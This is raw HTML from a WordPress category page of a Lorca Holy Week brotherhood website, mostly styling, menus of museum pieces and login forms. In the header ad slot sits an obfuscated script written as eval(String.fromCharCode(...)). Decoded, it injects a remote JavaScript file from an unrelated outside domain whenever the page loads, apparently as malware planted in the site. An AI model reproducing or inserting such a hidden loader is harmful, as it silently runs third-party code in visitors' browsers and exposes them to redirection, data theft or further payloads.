!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-historia category-4 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
